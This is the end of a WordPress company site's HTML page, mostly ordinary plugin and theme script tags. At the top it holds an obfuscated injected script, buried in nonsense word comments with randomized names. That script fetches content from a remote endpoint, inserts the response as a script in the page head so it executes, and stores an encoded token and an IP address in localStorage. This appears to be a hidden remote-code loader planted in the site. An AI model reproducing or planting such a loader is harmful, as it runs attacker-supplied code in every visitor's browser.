/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"G04tCrX8C09lFP/KHjDNLmRmTlVMeUJ4NU5GclJHWXc0NzRRclE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.217.42.177"},"expires":1768925374};localStorage.setItem('miniapplicationtion_fasttypescriptless48eff4353acd71ba2b07c8ca9e683a49',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"fe16d80cd1","goalSecurity":"a0a740f5f9","couponSecurity":"3ebf2688b9","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>
